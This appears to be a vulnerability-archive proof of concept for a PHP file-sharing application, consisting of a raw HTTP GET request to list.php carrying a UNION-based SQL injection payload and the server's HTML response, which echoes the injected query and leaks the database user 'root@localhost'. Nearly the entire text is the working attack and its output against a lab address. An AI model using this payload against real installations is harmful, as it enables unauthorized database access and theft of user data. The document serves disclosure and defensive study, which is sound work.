 GET /wp/list.php?act=view&name='union+select+1,user(),3,4,5,6,7,8,NULL%23 HTTP/1.1
Host: 192.168.10.60
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=jln4d035gberfufqeinkmvgkn5; yUgsY_userID=1; yUgsY_username=+;
yUgsY_userInfo=+
Upgrade-Insecure-Requests: 1
<!doctype html>
<html lang="zh-cn"><head>
<meta http-equiv="content-type" content="text/html;charset=utf-8
<meta name="viewport" content="width=device-width, initial-scale
<title>彩虹共享资源列表</title>
<meta name="keywords"
content="网盘,网络U盘,网络硬盘,免费网盘,网盘下载,网盘资源,图片外链,
存储,离线下载" />
<meta name="description"
content="本站为您提供文件的网络备份、同步和分享服务。空间大、速度快、
墙。可以生成文件外链、图片外链、音乐视频外链，还可支持文本、图片、音
/>
<link rel="stylesheet" type="text/css" href="style.css"/>
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon"
</head>
<body>
<div class="navbar"><div class="navbar-inner"><div class="contai
class="nav">
<li><a href="/">首页</a></li>
<li class="active"><a href="list.php">文件列表</a></li>
<li class=""><a href="upload.php">本地上传</a></li>
<li class=""><a href="urlupload.php">远程上传</a></li>
<li class=""><a href="admin.php">后台管理</a></li>
<li class=""><a href="admin.php?a=api">ＡＰＩ</a></li>
<!--li><a href="/mp3dish/">音乐外链</a></li>
<li><a href="http://kuai.sinaapp.com/">图床应用</a></li-->
<li><a href="wap">手机版</a></li>
</ul></div></div></div>
<div class="container"><div class="hero-unit">
<a
href="list.php">返回文件列表</a><br/>----------<br/>该格式不支
>文件外链：<input type="text" size="50" id="input"
value="http://192.168.10.60/wp/down.php/'union select
1,user(),3,4,5,6,7,8,NULL#."/><br/>UBB代码：<input type="text"
id="input" value="[url=http://192.168.10.60/wp/down.php/'union s
1,user(),3,4,5,6,7,8,NULL#.]root@localhost[/url]"/><br/>Html代码
type="text" size="50" id="input" value="&lt;a
href=&quot;http://192.168.10.60/wp/down.php/'union select
1,user(),3,4,5,6,7,8,NULL#.&quot;/&gt;root@localhost&lt;a/&gt;"/
></body></html>
零组资料文库